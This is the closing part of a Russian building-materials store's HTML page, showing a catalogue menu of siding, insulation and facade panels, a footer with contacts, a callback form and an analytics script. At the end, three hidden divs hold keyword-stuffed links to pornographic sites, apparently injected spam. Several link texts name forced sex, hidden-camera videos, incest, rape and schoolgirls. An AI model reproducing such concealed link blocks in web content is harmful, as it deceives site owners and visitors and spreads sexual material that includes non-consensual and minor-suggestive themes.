                                                                            <a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">
                                            Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">
                                            Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/teploizolyatsiya/">
                                                <span class="name">Теплоизоляция</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vspenennye-polietileny/" class="dark_link">
                                            Вспененные полиэтилены&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/penopleks/" class="dark_link">
                                            Пеноплэкс&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">
                                            Теплоизоляционные пленки&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-isover/" class="dark_link">
                                            Теплоизоляция ISOVER&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">
                                            Теплоизоляция KNAUF&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">
                                            Теплоизоляция Rockwool &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">
                                            Теплоизоляция URSA&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">
                                            Теплоизоляция Технониколь&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">
                                            Теплоизоляция Эковер&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/terrasnaya-doska/">
                                                <span class="name">Террасная доска</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">
                                            Комплектующие для Террасной доски&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stupeni/" class="dark_link">
                                            Ступени из ДПК&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">
                                            Террасная доска Классик&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-smart/" class="dark_link">
                                            Террасная доска Смарт&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnaya-plitka-deke/">
                                                <span class="name">Фасадная плитка Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">
                                            Фасадная плитка Деке BRICK&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-fineber/">
                                                <span class="name">Фасадные панели FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">
                                            Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">
                                            Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">
                                            Фасадные панели FINEBER Камень&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">
                                            Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень природный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">
                                            Фасадные панели FINEBER Скала&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-grand-line/">
                                                <span class="name">Фасадные панели GRAND LINE</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">
                                            Фасадные панели Камелот&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinkernyy-kirpich/" class="dark_link">
                                            Фасадные панели Клинкерный кирпич&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">
                                            Фасадные панели Колотый камень&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/krupnyy-kamen/" class="dark_link">
                                            Фасадные панели Крупный камень&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slanets/" class="dark_link">
                                            Фасадные панели Сланец&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sostarennyy-kirpich/" class="dark_link">
                                            Фасадные панели Состаренный кирпич&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-yafasad/" class="dark_link">
                                            Фасадные панели ЯФасад&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                            <span class="icons_fa parent">
                                            <span class="name">Фасадные панели UNIPAN</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                             </span>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-unipan/" class="dark_link">
                                            Комплектующие UNIPAN&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">
                                            Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">
                                            Фасадные панели UNIPAN под Камень&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-pod-kirpich/" class="dark_link">
                                            Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-alta-profil/">
                                                <span class="name">Фасадные панели Альта-Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/kamen/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kirpich/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli/">
                                                <span class="name">Фасадные панели Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">
                                            Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/berg/" class="dark_link">
                                            Фасадные панели Дёке BERG&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/burg/" class="dark_link">
                                            Фасадные панели Дёке BURG&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">
                                            Фасадные панели Деке DUFOUR&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/edel/" class="dark_link">
                                            Фасадные панели Дёке EDEL&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fels/" class="dark_link">
                                            Фасадные панели Дёке FELS&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/flemish/" class="dark_link">
                                            Фасадные панели Дёке FLEMISH&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinker/" class="dark_link">
                                            Фасадные панели Дёке KLINKER&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slate/" class="dark_link">
                                            Фасадные панели Дёке SLATE&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stein/" class="dark_link">
                                            Фасадные панели Дёке STEIN&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stern/" class="dark_link">
                                            Фасадные панели Дёке STERN&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">
                                            Фасадные панели Деке Алтай&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-yu-plast/">
                                                <span class="name">Фасадные панели Ю-пласт </span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">
                                            Комплектующие Стоун-Хаус&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">
                                            Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">
                                            Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kamen/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kirpich/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-slanets/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">
                                            Фасадные панели Хокла Винтаж. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">
                                            Фасадные панели Хокла Колор&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/khokla-listvennitsa/" class="dark_link">
                                            Фасадные панели Хокла Лиственница&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                    </ul>
    </div>
</div>



</div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2026 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="display: none;">
pink salwars <a href="https://www.bestsexporno.com/" target="_blank" title="bestsexporno.com">bestsexporno.com</a> hiba nawab sex
www.sexy.com <a href="https://indianfuck.org" title="indianfuck.org">indianfuck.org</a> watch desi hidden camera sex videos
indian usexvideos <a href="https://orgypornvids.net" target="_blank" title="orgypornvids.net indian porn tube">orgypornvids.net</a> age of tamanna
free xxx vids <a href="https://kamtube.mobi" target="_self" title="kamtube.mobi hq porn video">kamtube.mobi</a> sara khan nude
rdxhd hindi movie <a href="https://tubozavr.com" target="_blank" title="tubozavr.com tranny porn hd">tubozavr.com</a> agartala 3x
</div>
<div style="display: none;">
tripura local sex video <a href="https://wapus.info" rel="dofollow" target="_self">wapus.info</a> xnxx india latest
غنيمه سكس <a href="https://pornfixy.com/">pornfixy.com</a> اهم مواقع السكس
سكس مسحي <a href="https://www.ohtube.net/" target="_blank" title="ohtube.net">ohtube.net</a> سكس اجمل امراه
نيك راقصه <a href="https://www.porno-izlemek.net/" rel="dofollow" title="porno-izlemek.net">porno-izlemek.net</a> سكس نسوان المنصوره
forced sex pornhub <a href="https://koporn.net" rel="dofollow" target="_self" title="koporn.net young porn hd">koporn.net</a> literotica bhabhi
</div>
<div style="display: none;">
www.sexy vidio <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi hq mature porn">hqtube.mobi</a> mallu maid fuck
يغتصب اختة <a href="https://arabysexy.org/" target="_blank" title="arabysexy.org كس واسع">arabysexy.org</a> نايمه على بطنها
xvideos home <a href="https://tubekitty.mobi" rel="dofollow">tubekitty.mobi</a> beautiful nipples
سكس تلميذه <a href="https://pornhauz.com/" rel="dofollow" target="_blank" title="pornhauz.com سكس محارم عراقي">pornhauz.com</a> بنات سحاق
tube glora <a href="https://www.pakistanixxxmovie.com" target="_blank" title="pakistanixxxmovie.com hd porn streaming">pakistanixxxmovie.com</a> mia khalifa xnxxx
</div>
</body>

</html>